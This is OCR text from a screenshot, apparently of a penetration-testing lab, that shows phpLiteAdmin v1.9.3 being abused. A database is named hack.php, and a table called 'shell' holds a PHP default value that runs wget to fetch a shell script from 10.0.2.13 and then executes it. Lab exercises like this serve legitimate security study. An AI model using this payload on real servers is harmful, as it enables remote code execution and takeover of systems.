 Applications Places System
31 °C Sat Jul 21, 12:12:23
phpLiteAdmin - Mozilla Firefox (sandboxed or root)
phpLiteAdmin × http://10.0....ses/hack.php × +
10.0.2.31/dbadmin/test_db.php?action=table_create&confirm=1
Most Visited Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] shell
Create New Database [?]
Create
Log Out
/usr/databases/hack.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('1' TEXT default '<?php system("wget http://10.0.2.13/phpshell.txt -O /tmp/phpshell.php; php /tmp/phpshell.php"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0115 seconds.
Menu Parrot Terminal phpLiteAdmin - Mozilla ... [Parrot Terminal]